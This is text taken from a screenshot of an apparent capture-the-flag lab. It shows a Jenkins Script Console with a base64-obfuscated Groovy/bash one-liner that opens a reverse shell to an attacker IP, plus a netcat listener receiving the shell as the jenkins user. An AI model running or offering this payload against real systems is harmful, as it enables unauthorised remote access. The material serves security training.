 leeroy.htb:8080/computer/(master)/script
Jenkins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
2
1 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwMS8xMjM0IDA+JjEn}|{base64,-d}|{bash,-i}'.execute()
2
File Edit View Search Terminal Tabs Help
$nc -lvnp 1234
1
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.113] 55906
bash: cannot set terminal process group (1120): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@leeroy:/$ id
4
id
uid=112(jenkins) gid=117(jenkins) groups=117(jenkins)
jenkins@leeroy:/$
3
Run
Result
Result: java.lang.UNIXProcess@1e07753f